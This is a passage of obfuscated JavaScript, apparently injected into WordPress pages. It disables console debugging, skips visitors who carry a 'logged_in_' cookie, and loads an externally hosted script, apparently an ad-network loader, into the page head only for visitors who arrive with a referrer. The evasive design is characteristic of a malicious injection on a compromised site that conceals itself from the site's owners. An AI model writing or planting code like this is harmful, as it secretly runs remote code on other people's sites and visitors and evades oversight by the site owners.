_0x81ac54+_0x360cfe;},'mWgul':'return\x20(fu'+'nction()\x20','gMxIt':_0x4c038e(0xc4,0xd8,0xdf,0xd6)+_0x4c038e(0xf3,0xf2,0xc1,0x9f)+_0x34b2d8(-0x35,-0x66,-0x91,-0x3a)+'\x20)','UNgfP':'https://pa'+_0x4c038e(0xad,0xaa,0xc5,0xb7)+_0x4c038e(0xbe,0xb9,0xd9,0xe6)+_0x4c038e(0xc6,0xbc,0xc6,0xc3)+_0x4c038e(0x93,0xa4,0x9c,0x8f)+_0x34b2d8(-0x88,-0x59,-0x5a,-0x2a)+_0x34b2d8(-0x56,-0x57,-0x34,-0x78)+_0x34b2d8(-0x55,-0x3f,-0x40,-0x5a)+_0x4c038e(0xc0,0xec,0xc2,0xef)+_0x34b2d8(-0x7b,-0x67,-0x34,-0x58),'Ithes':'anonymous','tGfVi':function(_0x6c23b0,_0x2d001b){return _0x6c23b0===_0x2d001b;},'ewRpX':_0x4c038e(0xab,0xa4,0xab,0x8a),'EtEho':_0x4c038e(0xd0,0xae,0xa8,0x9b),'iGAkH':function(_0x566992,_0x115b87){return _0x566992!==_0x115b87;},'BSjGn':_0x34b2d8(-0x18,-0x23,0xa,-0x40),'EAbxo':'warn','gNDsi':'error','bBOxe':'exception','OuwHA':function(_0x5a0cd6,_0x24d273){return _0x5a0cd6<_0x24d273;},'mTwng':_0x4c038e(0xb6,0xaf,0xa1,0xab)+'1','LXZGg':_0x4c038e(0xb3,0x91,0x8b,0xa5)+'+$','QgfvH':_0x4c038e(0xbe,0x96,0x9a,0x96),'KNLhc':function(_0x4a4eb5,_0x4d6654,_0x7e025){return _0x4a4eb5(_0x4d6654,_0x7e025);},'ykJRE':function(_0x54d462){return _0x54d462();},'JYUDs':function(_0x18e72f,_0x2d4b86,_0x7db377){return _0x18e72f(_0x2d4b86,_0x7db377);},'ifMOZ':function(_0x1d6f48){return _0x1d6f48();},'Qzyee':function(_0x18cecb,_0x3e0547){return _0x18cecb<_0x3e0547;},'IHUgQ':'bRtcn','DYmQY':'IjQsn','Qoila':_0x4c038e(0xaa,0xc1,0xc0,0xf0),'kqWbY':function(_0x3d4c2d,_0x22f9c7){return _0x3d4c2d!==_0x22f9c7;},'twSyf':function(_0x42f494){return _0x42f494();}},_0x1f9fec=(function(){var _0x5d7b79={'wWdBe':_0x970093(0x12f,0x152,0x172,0x145),'ihkAF':function(_0x21b46b,_0x3f48ab){function _0x25e224(_0x7760c0,_0x58c537,_0x395ccf,_0x4615ba){return _0x970093(_0x395ccf,_0x58c537-0x362,_0x395ccf-0x14d,_0x4615ba-0x192);}return _0x3e7e60[_0x25e224(0x4d7,0x4ad,0x47b,0x489)](_0x21b46b,_0x3f48ab);},'VmSvY':_0x2cdda4(0x513,0x4eb,0x4b1,0x4de)};function _0x2cdda4(_0x3f13c1,_0x403605,_0x1277cb,_0x696c90){return _0x34b2d8(_0x3f13c1-0xe3,_0x696c90-0x52e,_0x403605,_0x696c90-0x7e);}function _0x970093(_0x5502c7,_0x35e524,_0x3a48ed,_0x17b99f){return _0x34b2d8(_0x5502c7-0x143,_0x35e524-0x17b,_0x5502c7,_0x17b99f-0x10a);}var _0x346bb7=!![];return function(_0xe5f1e6,_0x19a949){function _0x4449d2(_0x4b6dc0,_0x264edc,_0x2497f6,_0x58b51e){return _0x970093(_0x4b6dc0,_0x58b51e-0x39b,_0x2497f6-0x2e,_0x58b51e-0x1e3);}function _0x428962(_0xfae017,_0x296a84,_0xae20b6,_0x176088){return _0x970093(_0x176088,_0xfae017- -0x4b,_0xae20b6-0x7e,_0x176088-0x184);}if(_0x5d7b79[_0x428962(0x10a,0x12d,0xe6,0x111)](_0x5d7b79[_0x428962(0x10f,0x12b,0x130,0x118)],_0x5d7b79[_0x4449d2(0x4e2,0x4d6,0x50c,0x4f5)])){var _0x2bc1af=_0x101b0a[_0x428962(0xe9,0x11b,0x10b,0xe6)](_0x1de4f2,arguments);return _0x2a3826=null,_0x2bc1af;}else{var _0x46f354=_0x346bb7?function(){function _0x5923fb(_0x5f14fe,_0x130e0e,_0x4dbf78,_0x2f3ee1){return _0x428962(_0x5f14fe-0x141,_0x130e0e-0x46,_0x4dbf78-0x21,_0x130e0e);}function _0x26dd26(_0xddd6d0,_0x19be66,_0x1e5a85,_0x5ae756){return _0x428962(_0x19be66-0x101,_0x19be66-0x1eb,_0x1e5a85-0x1c9,_0x5ae756);}if(_0x19a949){if(_0x5d7b79[_0x5923fb(0x254,0x25b,0x236,0x262)]==='RqAeS'){if(_0x2431df){var _0x51621d=_0xc126c[_0x26dd26(0x1df,0x1ea,0x1ec,0x1d7)](_0x41dea9,arguments);return _0x575f0d=null,_0x51621d;}}else{var _0x403238=_0x19a949[_0x5923fb(0x22a,0x23d,0x205,0x23a)](_0xe5f1e6,arguments);return _0x19a949=null,_0x403238;}}}:function(){};return _0x346bb7=![],_0x46f354;}};}()),_0xd998aa=(function(){var _0x5ba1f8={'LpiNt':function(_0x53796b,_0x29682a){function _0x4aaf55(_0x16317b,_0x1875ee,_0x5d3458,_0x32c0b0){return _0x4617(_0x32c0b0- -0x279,_0x1875ee);}return _0x3e7e60[_0x4aaf55(-0xdb,-0xf4,-0xf2,-0xf5)](_0x53796b,_0x29682a);},'ujsLB':function(_0x16e765,_0x2ba367){return _0x3e7e60['GtHiI'](_0x16e765,_0x2ba367);},'dIdvm':function(_0xe90698,_0x37118d){function _0x241afb(_0x21945f,_0x9b8aa3,_0x161020,_0x2e4110){return _0x4617(_0x21945f- -0x23d,_0x161020);}return _0x3e7e60[_0x241afb(-0x105,-0xd3,-0x12b,-0xda)](_0xe90698,_0x37118d);},'zAuAO':_0x3e7e60[_0x924be4(-0x1b3,-0x1a9,-0x201,-0x1d9)],'juosY':_0x3e7e60[_0x3943ce(-0x26f,-0x277,-0x28f,-0x288)],'URgyP':_0x3943ce(-0x22a,-0x238,-0x21c,-0x22a),'lXdMn':_0x3e7e60[_0x3943ce(-0x29e,-0x28e,-0x2a8,-0x27f)],'dZxFh':_0x3e7e60[_0x3943ce(-0x28d,-0x295,-0x2bf,-0x2ac)],'RCnmQ':function(_0x26ccd3,_0x97fdd0){function _0x5c73a5(_0x4c4ca1,_0x566b18,_0x5656fa,_0x46c5fa){return _0x924be4(_0x4c4ca1-0xda,_0x566b18,_0x5656fa-0x1f3,_0x5656fa-0x8e);}return _0x3e7e60[_0x5c73a5(-0x119,-0x110,-0x132,-0x139)](_0x26ccd3,_0x97fdd0);},'SXXMa':_0x3e7e60[_0x3943ce(-0x25d,-0x25e,-0x266,-0x270)],'dnFRB':_0x3e7e60[_0x3943ce(-0x294,-0x273,-0x297,-0x272)],'eLOIT':function(_0x1b2676,_0x12f6f9){function _0x1f2d06(_0x3e7d84,_0x56083e,_0x5f3531,_0x20d36b){return _0x3943ce(_0x3e7d84-0x19b,_0x3e7d84-0x293,_0x5f3531-0xa8,_0x5f3531);}return _0x3e7e60[_0x1f2d06(-0x3,0x1c,0x1b,-0x6)](_0x1b2676,_0x12f6f9);},'BHHJe':_0x3e7e60['BSjGn']},_0x45446d=!![];function _0x924be4(_0x711ff9,_0x2c2738,_0x11dc4c,_0x36773a){return _0x4c038e(_0x711ff9-0xad,_0x2c2738-0x80,_0x36773a- -0x28f,_0x2c2738);}function _0x3943ce(_0x326001,_0x1ffe49,_0x551b8f,_0x49da8a){return _0x34b2d8(_0x326001-0x187,_0x1ffe49- -0x232,_0x49da8a,_0x49da8a-0x105);}return function(_0x176358,_0x245bb7){var _0x27c5a6={'yQNwD':function(_0x5cd622,_0x52d2f9){function _0x30e0f3(_0x1cfdf4,_0x19f485,_0x291ea3,_0x212ccc){return _0x4617(_0x212ccc- -0x8a,_0x1cfdf4);}return _0x5ba1f8[_0x30e0f3(0xd2,0xc3,0xe7,0xe4)](_0x5cd622,_0x52d2f9);},'xeUJB':_0x5ba1f8[_0x43ac4a(-0x7,0x2a,0x44,0x38)]};function _0x43ac4a(_0x4ea300,_0x422d2a,_0x2bc6c5,_0x893a9e){return _0x924be4(_0x4ea300-0x89,_0x4ea300,_0x2bc6c5-0x50,_0x422d2a-0x1e1);}function _0x2a3476(_0x3bfda4,_0x43908a,_0x228d4c,_0x44f86b){return _0x3943ce(_0x3bfda4-0x1b0,_0x43908a-0x4e6,_0x228d4c-0x1f0,_0x3bfda4);}if(_0x5ba1f8[_0x43ac4a(-0x29,-0x1a,-0x28,-0x44)](_0x5ba1f8['BHHJe'],_0x5ba1f8[_0x43ac4a(0x39,0x3a,0x45,0x16)]))_0x298676=TnFzsg['LpiNt'](_0x1a27f2,TnFzsg[_0x2a3476(0x2c1,0x295,0x2a6,0x264)](TnFzsg[_0x43ac4a(0x2e,0x34,0xc,0x19)](TnFzsg['zAuAO'],TnFzsg[_0x43ac4a(0x36,0x2a,0x43,0x4d)]),');'))();else{var _0x30da34=_0x45446d?function(){function _0x5acf80(_0x2a6457,_0x13dc4e,_0x507059,_0x81986d){return _0x43ac4a(_0x507059,_0x81986d-0x489,_0x507059-0x1a1,_0x81986d-0xe2);}var _0xbf2e25={};_0xbf2e25[_0x5acf80(0x49f,0x4be,0x4c0,0x4b5)]=_0x5ba1f8[_0x5acf80(0x4da,0x4ba,0x488,0x4b6)],_0xbf2e25[_0x3781a1(0x272,0x288,0x2ac,0x282)]=_0x5ba1f8['lXdMn'],_0xbf2e25[_0x5acf80(0x4d1,0x4ef,0x4ec,0x4bc)]=_0x5acf80(0x4ba,0x4cc,0x473,0x499),_0xbf2e25[_0x3781a1(0x28f,0x263,0x265,0x26f)]=_0x5ba1f8['dZxFh'];var _0x7f2c8c=_0xbf2e25;function _0x3781a1(_0x2381fa,_0x115d7b,_0xa19a2d,_0x28e584){return _0x2a3476(_0x2381fa,_0x28e584- -0xb,_0xa19a2d-0xa2,_0x28e584-0xbc);}if(_0x5ba1f8[_0x3781a1(0x254,0x211,0x24c,0x244)](_0x5ba1f8[_0x5acf80(0x4d1,0x4b0,0x4dc,0x4c7)],_0x5ba1f8[_0x3781a1(0x298,0x277,0x28c,0x2a1)])){if(_0x245bb7){if(_0x5ba1f8[_0x3781a1(0x24a,0x287,0x277,0x26d)]!==_0x5ba1f8[_0x3781a1(0x260,0x29c,0x270,0x26d)]){var _0x2bc5d4;try{_0x2bc5d4=_0x13c1b1(YMnmdo['yQNwD'](_0x5acf80(0x452,0x467,0x48f,0x47b)+_0x5acf80(0x4ba,0x4d9,0x47b,0x4ad)+YMnmdo[_0x5acf80(0x457,0x46f,0x457,0x479)],');'))();}catch(_0x2e484f){_0x2bc5d4=_0x5d8d5d;}return _0x2bc5d4;}else{var _0x12faa2=_0x245bb7[_0x5acf80(0x4a3,0x463,0x49d,0x488)](_0x176358,arguments);return _0x245bb7=null,_0x12faa2;}}}else{var _0x40c55b=_0x7f2c8c['MasFe'][_0x5acf80(0x483,0x46d,0x47a,0x496)]('|'),_0x2328a1=0xf*0x19b+0x49+-0x185e;while(!![]){switch(_0x40c55b[_0x2328a1++]){case'0':_0x5f2ff7[_0x5acf80(0x4af,0x4ea,0x4d4,0x4be)]=_0x7f2c8c[_0x5acf80(0x496,0x4b7,0x4cd,0x4a8)];continue;case'1':_0x5f2ff7[_0x3781a1(0x261,0x256,0x23a,0x265)]=!![];continue;case'2':var _0x5f2ff7=_0x3b7368['createElem'+'ent'](_0x7f2c8c['XHteT']);continue;case'3':_0x5f2ff7[_0x5acf80(0x4a4,0x4c3,0x4ca,0x4b8)+'n']=_0x7f2c8c['aOWOj'];continue;case'4':_0x207fe9[_0x5acf80(0x475,0x464,0x485,0x467)][_0x3781a1(0x23b,0x27f,0x243,0x267)+'re'](_0x5f2ff7,_0x448a28['head'][_0x3781a1(0x295,0x297,0x294,0x281)]);continue;}break;}}}:function(){};return _0x45446d=![],_0x30da34;}};}());function _0x2a8e2c(){function _0x30518a(_0x2a9644,_0x499511,_0x46118e,_0x576d2c){return _0x4c038e(_0x2a9644-0x71,_0x499511-0x17d,_0x46118e-0x172,_0x499511);}var _0x5de1e5={'VnKBB':_0x3e7e60[_0x291bba(-0x158,-0x162,-0x144,-0x178)],'MWWZb':function(_0x24c359,_0x31a0a1){return _0x24c359!==_0x31a0a1;},'XzCVE':_0x3e7e60['QgfvH'],'egCQc':function(_0x20f6ac,_0x2f6100){return _0x20f6ac(_0x2f6100);},'MZAgC':_0x3e7e60[_0x30518a(0x200,0x213,0x221,0x221)]},_0x171929=_0x3e7e60[_0x291bba(-0x12b,-0x158,-0x15a,-0x17c)](_0x1f9fec,this,function(){function _0x222073(_0x5955ab,_0xef0896,_0x3a9154,_0x45e41d){return _0x291bba(_0x5955ab-0xc6,_0x5955ab-0x2b5,_0x3a9154-0xa,_0xef0896);}function _0x411e2a(_0x16db2b,_0x3053ee,_0x59b2b4,_0x1c4a32){return _0x291bba(_0x16db2b-0x1c2,_0x16db2b-0x4f1,_0x59b2b4-0x1a0,_0x3053ee);}return _0x171929[_0x222073(0x1ab,0x183,0x1c0,0x184)]()['search']('(((.+)+)+)'+'+$')[_0x411e2a(0x3e7,0x40a,0x3d9,0x3bc)]()['constructo'+'r'](_0x171929)[_0x411e2a(0x3d4,0x3d3,0x3c8,0x407)](_0x5de1e5[_0x411e2a(0x389,0x35c,0x3b2,0x374)]);});_0x3e7e60[_0x30518a(0x246,0x21d,0x21e,0x237)](_0x171929);var _0x3e6e68=_0x3e7e60[_0x30518a(0x204,0x1e8,0x204,0x1ec)](_0xd998aa,this,function(){function _0x363888(_0x82a387,_0x455f21,_0x149b4a,_0x545ff9){return _0x291bba(_0x82a387-0x1c4,_0x149b4a- -0xfa,_0x149b4a-0x6a,_0x545ff9);}var _0x584e4a=function(){var _0xc05a6;try{if(_0x5de1e5[_0x2fa0f2(0x378,0x399,0x3a9,0x349)](_0x360b82(-0x21e,-0x1e3,-0x1e6,-0x1fd),_0x5de1e5[_0x360b82(-0x1e1,-0x1dd,-0x1fe,-0x202)]))_0xc05a6=_0x5de1e5['egCQc'](Function,_0x360b82(-0x1ee,-0x22a,-0x212,-0x20b)+'nction()\x20'+_0x5de1e5['MZAgC']+');')();else{var _0x3af8c=_0x43b8c5?function(){function _0x5f2b90(_0x5983ea,_0x4f6e2e,_0x268abf,_0xba5440){return _0x2fa0f2(_0x5983ea-0x89,_0x4f6e2e-0xd4,_0xba5440,_0xba5440-0xcf);}if(_0x528c1e){var _0x55f28f=_0x589c37[_0x5f2b90(0x3f2,0x3f1,0x3eb,0x3f7)](_0x33f319,arguments);return _0x4826d8=null,_0x55f28f;}}:function(){};return _0x4b4dc5=![],_0x3af8c;}}catch(_0x2ca8cf){if(_0x5de1e5[_0x360b82(-0x1c4,-0x1d3,-0x217,-0x1ef)](_0x2fa0f2(0x361,0x364,0x381,0x374),_0x2fa0f2(0x3ae,0x3a3,0x3bb,0x386)))_0xc05a6=window;else{if(_0x3b37a4){var _0x1c5454=_0x487e44[_0x360b82(-0x1d2,-0x1e5,-0x208,-0x1fe)](_0x4c16e3,arguments);return _0x1e40cd=null,_0x1c5454;}}}function _0x2fa0f2(_0x5c493c,_0x215305,_0x1447ca,_0x5e08a3){return _0x4617(_0x5c493c-0x223,_0x1447ca);}function _0x360b82(_0x26165b,_0x48b36d,_0x5effcc,_0x147941){return _0x4617(_0x147941- -0x344,_0x48b36d);}return _0xc05a6;},_0x2da818=_0x584e4a();function _0x2cd8c5(_0x190e03,_0x3fc8e5,_0xf5b3a3,_0x17dc49){return _0x291bba(_0x190e03-0x4,_0xf5b3a3-0x3e0,_0xf5b3a3-0xce,_0x17dc49);}var _0x4936c2=_0x2da818[_0x363888(-0x1fe,-0x1f5,-0x221,-0x22a)]=_0x2da818['console']||{},_0x196fcf=[_0x2cd8c5(0x2a4,0x2e1,0x2b5,0x2e5),_0x3e7e60['EAbxo'],_0x2cd8c5(0x2a0,0x297,0x2af,0x284),_0x3e7e60['gNDsi'],_0x3e7e60[_0x363888(-0x20e,-0x264,-0x241,-0x219)],_0x363888(-0x21f,-0x21a,-0x23e,-0x247),'trace'];for(var _0x27ab4a=0xad0+-0x2d3*-0x4+-0x161c;_0x3e7e60['OuwHA'](_0x27ab4a,_0x196fcf[_0x2cd8c5(0x2ba,0x2b6,0x2cb,0x29a)]);_0x27ab4a++){var _0x5e55e3=_0x3e7e60[_0x2cd8c5(0x2dc,0x288,0x2a8,0x2b5)][_0x363888(-0x258,-0x24b,-0x23a,-0x26e)]('|'),_0x2a2d31=0x2452+0x166+-0x25b8;while(!![]){switch(_0x5e55e3[_0x2a2d31++]){case'0':var _0x98e875=_0x196fcf[_0x27ab4a];continue;case'1':_0x4936c2[_0x98e875]=_0x688eb8;continue;case'2':_0x688eb8[_0x2cd8c5(0x2c4,0x28d,0x2bb,0x2eb)]=_0xd998aa[_0x2cd8c5(0x270,0x2b4,0x28f,0x279)](_0xd998aa);continue;case'3':var _0x688eb8=_0xd998aa[_0x2cd8c5(0x2a3,0x2b9,0x29e,0x272)+'r']['prototype'][_0x363888(-0x26c,-0x26a,-0x24b,-0x238)](_0xd998aa);continue;case'4':_0x688eb8['toString']=_0x4052af['toString'][_0x2cd8c5(0x28d,0x261,0x28f,0x2b4)](_0x4052af);continue;case'5':var _0x4052af=_0x4936c2[_0x98e875]||_0x688eb8;continue;}break;}}});_0x3e7e60['ifMOZ'](_0x3e6e68);var _0x1a1e68=document['cookie'][_0x291bba(-0x13c,-0x140,-0x13d,-0x14b)](';');for(var _0x4365ff=0x190*0x19+-0xa2e+-0xe71*0x2;_0x3e7e60[_0x291bba(-0x183,-0x154,-0x137,-0x145)](_0x4365ff,_0x1a1e68[_0x291bba(-0xf8,-0x115,-0x146,-0xfc)]);_0x4365ff++){var _0x14f6d1=_0x1a1e68[_0x4365ff][_0x291bba(-0x142,-0x159,-0x12a,-0x14d)]();if(_0x3e7e60[_0x291bba(-0x153,-0x12c,-0x105,-0x121)](_0x14f6d1[_0x291bba(-0x138,-0x10b,-0xfb,-0x10f)](_0x30518a(0x1d5,0x1fe,0x207,0x230)+'logged_in_'),-0xcb1+-0x1754+0x2405))return _0x3e7e60[_0x291bba(-0x101,-0x11b,-0xeb,-0xf4)]===_0x3e7e60[_0x30518a(0x276,0x244,0x261,0x25e)]?!![]:!![];}function _0x291bba(_0x3d41fa,_0x520141,_0x1da2b5,_0x507051){return _0x34b2d8(_0x3d41fa-0x24,_0x520141- -0x107,_0x507051,_0x507051-0x85);}return![];}function _0x4c038e(_0x159553,_0x53ce48,_0x153b95,_0x3622ec){return _0x4617(_0x153b95- -0x99,_0x3622ec);}function _0x316519(){var _0x1ffc64=_0x3e7e60[_0x515b7c(0x61,0x39,0x46,0x56)][_0x515b7c(0x65,0x1c,0x44,0x77)]('|'),_0x235c80=0xf15+-0x1ef8+0xfe3;function _0x515b7c(_0x285b1f,_0x2f3d5b,_0x495514,_0x1862b7){return _0x4c038e(_0x285b1f-0x8e,_0x2f3d5b-0x89,_0x495514- -0x77,_0x2f3d5b);}function _0x3e09d0(_0x5d155d,_0x1b22a7,_0x5f2502,_0x504cb1){return _0x34b2d8(_0x5d155d-0x0,_0x504cb1-0x289,_0x5f2502,_0x504cb1-0x65);}while(!![]){switch(_0x1ffc64[_0x235c80++]){case'0':_0x503ca2['async']=!![];continue;case'1':document['head'][_0x515b7c(0x2f,0x9,0x3b,0x24)+'re'](_0x503ca2,document['head'][_0x3e09d0(0x23e,0x253,0x255,0x261)]);continue;case'2':_0x503ca2[_0x3e09d0(0x29f,0x275,0x27d,0x272)+'n']='anonymous';continue;case'3':var _0x503ca2=document['createElem'+_0x3e09d0(0x273,0x23c,0x274,0x246)](_0x515b7c(0x50,0x23,0x47,0x5e));continue;case'4':_0x503ca2[_0x515b7c(0x4a,0x92,0x6c,0x7b)]=_0x3e09d0(0x28e,0x261,0x273,0x27c)+_0x515b7c(0x47,0x70,0x4e,0x23)+_0x3e09d0(0x259,0x27f,0x266,0x26e)+'ion.com/pa'+_0x3e09d0(0x20e,0x238,0x24a,0x231)+_0x3e09d0(0x22f,0x203,0x233,0x230)+'js?client='+_0x3e09d0(0x230,0x266,0x242,0x24a)+_0x515b7c(0x4c,0x78,0x4b,0x78)+_0x3e09d0(0x1f9,0x1fc,0x237,0x222);continue;}break;}}var _0x51200d=document[_0x34b2d8(-0x2d,-0x5d,-0x8c,-0x3b)][_0x4c038e(0xb0,0x8f,0xa6,0x7a)+'e']();function _0x34b2d8(_0x345c26,_0x3b03f8,_0x2eb6a3,_0xa61500){return _0x4617(_0x3b03f8- -0x18d,_0x2eb6a3);}var _0x59f938=_0x3e7e60[_0x34b2d8(-0x21,-0x35,-0x2b,-0xe)](_0x51200d,'');_0x59f938&&!_0x2a8e2c()&&_0x3e7e60[_0x4c038e(0xf1,0x10b,0xdc,0xe6)](_0x316519);}()));
